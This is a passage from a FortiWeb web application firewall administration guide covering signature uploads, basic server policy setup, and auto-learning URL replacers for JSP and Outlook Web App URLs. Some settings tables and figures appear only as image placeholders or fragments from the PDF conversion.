

Alternatively, you can schedule automatic updates, or manually trigger the appliance to immediately request an update. For details, see ["Scheduling automatic signature updates" on](#page-140-0)  [page](#page-140-0) 141 and ["Manually initiating update requests" on page](#page-143-0) 144.

This does not, however, update geography-to-IP mappings, which still must be uploaded manually.

#### **To manually upload signatures**

**1.** Download the file from the Fortinet Technical Support web site:

https://support.fortinet.com/

- **2.** Log in to the web UI of the FortiWeb appliance as the admin administrator, or an administrator account whose access profile contains Read and Write permissions in the Maintenance category.
- **3.** Go to System > Config > FortiGuard.
- **4.** In the row next to the service whose signatures you want to upload, click the Update link. A dialog appears that allows you to upload the file.

**5.** Click the Browse button (its name varies by browser) and select the signatures file, then click OK.

Your browser uploads the file. Time required varies by the size of the file and the speed of your network connection. Once the attack signature update is complete, FortiWeb will immediately begin to use them. No reboot is required.

# **See also**

• [Restoring firmware \("clean install"\)](#page-662-0)

# Configuring basic policies

As the last step in the setup sequence, you *must* configure at least one policy.

#### *Until you configure a policy, by default, FortiWeb will:*

- *while in reverse proxy mode, deny all traffic* (positive security model)
- *while in other operation modes, allow all traffic* (negative security model)

Once traffic matches a policy, protection profile rules are applied using a negative security model — that is, traffic that matches a policy is allowed *unless* it is flagged as disallowed by any of the enabled scans.

Keep in mind:

- Change policy settings with care. Changes take effect immediately after you click OK.
- When you change any server policy, you should retest it.
- FortiWeb appliances apply policies, rules, and scans in a specific order. This decides each outcome. (See ["Sequence of scans" on page 23.](#page-22-0)) *Review the logic of your server policies to make sure they deliver the web protection and features you expect.*

This section contains examples to get you started:

- [Example 1: Configuring a policy for HTTP via auto-learning](#page-147-0)
- [Example 2: Configuring a policy for HTTPS](#page-148-0)
- [Example 3: Configuring a policy for load balancing](#page-149-0)

Once completed, continue with ["Testing your installation" on page](#page-200-0) 201.

# <span id="page-147-0"></span>Example 1: Configuring a policy for HTTP via auto-learning

In the simplest scenario, if you want to protect a single, basic web server (that is, it does *not* use HTTPS) while the FortiWeb is operating as a reverse proxy, you can save time configuring your policy by using the auto-learning feature.

#### **To generate profiles and apply them in a policy**

- **1.** Create a virtual server on the FortiWeb appliance (Server Objects > Server > Virtual Server). When used by a policy, it receives traffic from clients.
- **2.** Define your web server using its IP address (Server Objects > Server > Physical Server) or domain name (Server Objects > Server > Domain Server). When used by a policy, a physical or domain server defines the web server's IP address to which accepted client traffic will be forwarded.
- **3.** Create a new policy (Policy > Server Policy > Server Policy).
	- In Name, type a unique name for the policy.
	- In [Virtual Server](#page-489-0) or [Data Capture Port](#page-489-1), select your virtual server.
	- In [HTTP Service](#page-490-0), select the predefined HTTP service.
	- In [Physical Server](#page-489-2), select your physical server.
	- In [Physical Server Port](#page-491-0), if your web server does not listen on the standard port 80, type its port number for incoming HTTP traffic.
	- From [WAF Auto Learn Profile](#page-493-0), select the predefined auto-learning profile.
	- From [Web Protection Profile](#page-493-1), select one of the predefined inline protection profiles.



When you use an auto-learning profile, any inline protection profile that you use with it should have [Session Management](#page-471-0) enabled.

Traffic should now pass through the FortiWeb appliance to your server. If it does not, see ["Troubleshooting" on page 630](#page-629-0). Auto-learning gathers data based upon the characteristics of requests and responses that it observes.

- **4.** Use the auto-learning report to determine whether auto-learning has observed enough URLs, parameters, and attacks (Auto Learn > Auto Learn Report > Auto Learn Report; see ["Auto-learning" on page 151](#page-150-0)).
- **5.** Generate an initial configuration (Auto Learn > Auto Learn Report > Auto Learn Report then click Generate Config).
- **6.** If necessary, modify the generated profiles to suit your security policy.
- **7.** Modify the policy to select your generated profile in [Web Protection Profile](#page-493-1).
- **8.** Disable auto-learning by deselecting the auto-learning profile in [WAF Auto Learn Profile](#page-493-0).

# <span id="page-148-0"></span>Example 2: Configuring a policy for HTTPS

If you want to protect a single HTTPS web server, and the FortiWeb appliance is operating in reverse proxy mode, configuration is similar to [Example 1: Configuring a policy for HTTP via](#page-147-0)  [auto-learning](#page-147-0). (Optionally, you can configure a server policy that includes *both* an HTTP service and an HTTPS service.)

To be able to scan secure traffic, however, the FortiWeb appliance must also be configured to decrypt it, and must be provided with the server's certificate and private key.

#### **To configure an HTTPS policy**

- **1.** Upload a copy of the web server's certificate (System > Certificates > Local).
- **2.** Configure a policy and profiles according to ["Example 1: Configuring a policy for HTTP via](#page-147-0)  [auto-learning" on page 148,](#page-147-0) except for auto-learning, which you will postpone until these steps are complete.
- **3.** Modify the server policy (Policy > Server Policy > Server Policy).
	- In [HTTPS Service](#page-491-1), select the predefined HTTPS service.
	- In [Physical Server Port](#page-491-0), if your web server does not listen on the standard port 443, type its port number for incoming HTTPS traffic.
	- In [Certificate](#page-491-2), select your web server's certificate. Also select, if applicable, Certificate [Verification](#page-492-0) and [Certificate Intermediate Group](#page-492-1).
	- Enable [SSL Server](#page-491-3).

Traffic should now pass through the FortiWeb appliance to your server. If it does not, see ["Troubleshooting" on page 630](#page-629-0).

# <span id="page-149-0"></span>Example 3: Configuring a policy for load balancing

If you want protect multiple web servers, configuration is similar to [Example 1: Configuring a](#page-147-0)  [policy for HTTP via auto-learning.](#page-147-0)

To distribute load among multiple servers, however, instead of specifying a single physical server in the policy, you must specify a group of servers (server farm).



This example assumes a basic network topology. If there is another, external proxy or load balancer between clients and your FortiWeb, you may need to define it (see ["Defining your web](#page-247-0)  servers & load [balancers" on page](#page-247-0) 248).

Similarly, if there is a proxy or load balancer between FortiWeb and your web servers, you may need to configure your FortiWebserver policy's [Deployment Mode](#page-488-0) option as if requests were destined for a single web server (the proxy or load balancer), *not* load balanced by FortiWeb amongst multiple servers.

#### **To configure a load-balancing policy**

- **1.** Define additional web servers by either their IP address (Server Objects > Server > Physical Server) or domain name (Server Objects > Server > Domain Server).
- **2.** Group the web servers into a server farm (Server Objects > Server > Server Farm). When used by a policy, it tells the FortiWeb appliance how to distribute incoming web connections to those destination IP addresses. On the Server Farm dialog:
	- From [Type](#page-257-0), select Server Balance.
	- Add your physical and/or domain servers ([Physical Server](#page-258-0) or [Domain Server](#page-258-1)).
	- If you want to distribute connections proportionately to a server's capabilities instead of evenly, in each [Weight](#page-261-0), give the numerical weight of the new server when using the weighted round-robin load-balancing algorithm.
- **3.** Configure a policy and profiles according to ["Example 1: Configuring a policy for HTTP via](#page-147-0)  [auto-learning" on page 148,](#page-147-0) except for auto-learning, which you will postpone until these steps are complete.
- **4.** Modify the server policy:
	- From [Deployment Mode](#page-488-0), select Server Balance.
	- From [Load Balancing Algorithm](#page-495-0), select Round Robin or Weighted Round Robin.

Traffic should now pass through the FortiWeb appliance and be distributed among your servers. If it does not, see ["Troubleshooting" on page 630.](#page-629-0)

# <span id="page-150-0"></span>Auto-learning

Protection settings can be configured manually or with assistance from auto-learning.

Auto-learning can teach you a great deal about the threats your web assets face. It also helps you to understand your web applications' structures, and how end-users use them. Most importantly, though, auto-learning can help you to quickly tailor FortiWeb's configuration to suit your web applications.



For data centers, colocation centers, and complex web applications, auto-learning-assisted configuration can save significant amounts of time compared to purely manual configuration. However, auto-learning is also resource-intensive and can decrease performance while gathering data. For strategies on minimizing the impact to your network, see ["Running](#page-179-0)  [auto-learning" on page](#page-179-0) 180 and ["Regular expression performance tips" on page](#page-614-0) 615.

Auto-learning discovers the URLs and other characteristics of HTTP and/or HTTPS sessions by observing traffic that is passing to your web servers. It:

- compares the request to attack signatures
- observes inputs such as cookies and URL parameters
- tracks your web servers' response to each request, such as 401 Unauthorized or 500 Internal Server Error

to learn about whether the request is legitimate or a potential attack attempt. By learning from your traffic, the FortiWeb appliance can suggest appropriate configurations, and help you to quickly generate profiles designed specifically for your unique traffic.

# <span id="page-150-1"></span>How to adapt auto-learning to dynamic URLs & unusual parameters

When web applications have dynamic URLs or unusual parameter styles, you *must* adapt auto-learning to recognize them.

By default, auto-learning assumes that your web applications use the most common URL structure:

| Path<br>Path/ | Variable Variable<br>Value<br>Name | Variable<br>Name       | Variable<br>Value |
|---------------|------------------------------------|------------------------|-------------------|
|               | Parameter<br>Separator             | Parameter<br>Separator |                   |

/static/path/to/application?username=user1&password=P4s5w0rd1

- All parameters follow after a *question mark* (?). They do not follow a hash (#) or other separator character.
- If there are multiple name-value pairs, each pair is separated by an **ampersand** ( $\&$ ). They are not separated by a semi-colon ( ; ) or other separator character.
- All paths before the question mark ( ? ) are **static** they do not change based upon input, blending the path with parameters (sometimes called a dynamic URL).

For example, the page at:

/app/main

always has that same path. After a person logs in, the page's URL *doesn't* become:

/app/marco/main

or

/app#deepa

For another example, the URL does *not* dynamically reflect inventory, such as:

/app/sprockets/widget1024894

Some web applications, however, embed parameters within the path structure of the URL, or use unusual or non-uniform parameter separator characters. *If you do not configure URL replacers for such applications, it can cause your FortiWeb appliance to gather auto-learning data incorrectly.* This can cause the following symptoms:

- Auto-learning reports do not contain a correct URL structure.
- URL or parameter learning is endless.
- When you generate a protection profile from auto-learning, it contains many more URLs than actually exist, because auto-learning cannot predict that the URL is actually dynamic.
- Parameter data is not complete, despite the fact that the FortiWeb appliance has seen traffic containing the parameter.

For example, with Microsoft Outlook Web App (OWA), the user's login name could be embedded within the path structure of the URL, such as:

/owa/*tom*/index.html /owa/*mary*/index.html

instead of suffixed as a parameter, such as:

/owa/index.html*?username=tom*

/owa/index.html*?username=mary*

Auto-learning would continue to create new URLs as new users are added to OWA. Auto-learning would also expend extra resources learning about URLs and parameters that are actually the same. Additionally, auto-learning may not be able to fully learn the application structure, as each user may not request the same URLs.

To solve this, you would create a URL replacer that recognizes the user name within the OWA URL as if it were a standard, suffixed parameter value so that auto-learning can function properly.

#### **See also**

- [Configuring URL interpreters](#page-151-0)
- [Grouping URL interpreters](#page-164-0)
- [Configuring an auto-learning profile](#page-176-0)
- [Regular expression syntax](#page-672-0)

#### <span id="page-151-0"></span>Configuring URL interpreters

When using auto-learning, you must define how to interpret dynamic URLs and URLs that include parameters in non-standard ways, such as with different parameter separators  $($ ; or  $#$ , for example) or by embedding the parameter within the URL's path structure.

In the web UI, these interpreter plug-ins are called "URL replacers."

URL replacers match the URL as it appears in the HTTP header of the client's request (using the regular expression in [URL Path](#page-154-0)) and interpret it into this standard URL formulation:

[New URL](#page-154-1)?[New Param](#page-154-2)=[Param Change](#page-154-3)

For example, if the URL is:

/application/value

and the URL replacer settings are:

#### **Table 11:**



\$0 holds this part of the matched URL:

```
/application
```
and \$1 holds this part of the matched URL:

value

so then the URL will be understood by auto-learning, and displayed in the report, as:

```
/application?setting=value
```


Need a refresher on regular expressions? See ["Regular expression syntax" on page 673,](#page-672-0) ["What](#page-677-0)  [are back-references?" on page 678,](#page-677-0) and ["Cookbook regular expressions" on page 680](#page-679-0). You can also use the examples in this section, such as ["Example: URL interpreter for WordPress" on](#page-159-0)  [page 160](#page-159-0).

#### **To create a URL interpreter**

**1.** Go to Auto Learn > Application Templates > URL Replacer.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Autolearn Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**2.** Click Create New.

**3.** Configure these settings:



<span id="page-153-0"></span>

# **Setting name Description**

<span id="page-153-1"></span>

•  $(^{\wedge}/\text{public}/)(.*)$ 

<span id="page-154-0"></span>

**5.** If you selected Custom-Defined in [Type](#page-153-0), configure these settings:

- <span id="page-154-3"></span><span id="page-154-2"></span><span id="page-154-1"></span>**6.** Click OK.
- **7.** Group the URL replacers in an application policy (see ["Grouping URL interpreters" on](#page-164-0)  [page 165](#page-164-0)).
- **8.** Select the application policy in one or more auto-learning profiles (see ["Configuring an](#page-176-0)  [auto-learning profile" on page 177](#page-176-0)).
- **9.** Select the auto-learning profiles in server policies (see "Configuring a server policy" on [page 483](#page-482-0)).

#### **See also**

- [Regular expression syntax](#page-672-0)
- [Example: URL interpreter for a JSP application](#page-155-0)
- [Example: URL interpreter for Microsoft Outlook Web App 2007](#page-155-1)
- [Example: URL interpreter for WordPress](#page-159-0)

#### <span id="page-155-0"></span>Example: URL interpreter for a JSP application

The HTTP request URL from a client is:

/app/login.jsp;jsessionid=xxx;p1=111;p2=123?p3=5555&p4=66aaaaa

which uses semi-colons as parameter separators ( ; ) in the URL, a behavior typical to JSP applications. You would create a URL replacer to recognize the JSP application's parameters: the semi-colons.

**Table 12:**Example: URL replacer for JSP applications



The predefined JSP interpreter plug-in will interpret the URL as:

```
/app/login.jsp?p4=66aaaaa&p1=111&p2=123&p3=5555
```
#### **See also**

- [Regular expression syntax](#page-672-0)
- [Example: URL interpreter for Microsoft Outlook Web App 2007](#page-155-1)
- [Example: URL interpreter for WordPress](#page-159-0)

<span id="page-155-1"></span>Example: URL interpreter for Microsoft Outlook Web App 2007

 When a client sends requests to Microsoft Outlook Web App (OWA), many of its URLs use structures like this:

/exchange/tom/index.html /exchange/jane.doe/memo.EML /exchange/qinlu/2012/1.html

These have user name parameters embedded in the URL. In order for auto-learning to recognize the parameters, you must either:

- Set [Type](#page-153-0) to Predefined and [Application Type](#page-153-1) to OWA. This predefined auto-learning URL interpreter will match and recognize parameters in all default URLs.
- Create your own custom URL interpreters.

A custom URL replacer for those URLs could look like this:





#### **Table 14:**



Then the URLs would be recognized by auto-learning as if OWA used a more conventional parameter structure like this:

```
/exchange/index.html?username1=tom 
/exchange/memo.EML?username1=jane.doe 
/exchange/2012/1.html?username1=qinlu
```
Notably, OWA can also include *other* parameters in the URL, such as a mail folder's name. Also, OWA can include the user name and folder in more than one way. Therefore multiple URL interpreters are required to match all possible URL structures. In addition to the first URL replacer, you would also configure the following URL replacers and group them into a single set (an auto-learning "application policy") in order to recognize all possible URLs.



**County** 

# **ble 15:** Example: URL replacer for Microsoft Outlook Web App — Folder name structure #1

## **Table 16:**





# **Table 17:**Example: URL replacer for Microsoft Outlook Web App — User name structure #2 ٠

#### **Table 18:**

